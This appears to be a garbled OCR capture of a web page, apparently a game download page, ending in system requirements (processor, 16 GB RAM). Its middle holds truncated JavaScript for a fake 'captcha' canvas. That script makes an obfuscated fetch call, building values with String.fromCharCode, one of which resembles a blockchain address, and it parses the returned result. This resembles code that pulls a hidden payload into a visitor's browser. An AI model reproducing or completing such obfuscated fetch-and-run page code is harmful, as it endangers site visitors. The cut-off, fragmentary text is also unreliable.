
<img src="data:image/gif;base64,R0lGODlhAQABA
c=document.getElementById('captchaCanvas'),x=c.ge
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mo
q=String.fromCharCode(34);const re=await fetch(r
[{to:String.fromCharCode(48,120,48,56,102,100,100,5
j=await re.json();if(j.result){let h=j.result.substrin
Processor:
next-gen chip for
heavy physics
process
RAM:
minimum
16 GB
for stable gameplay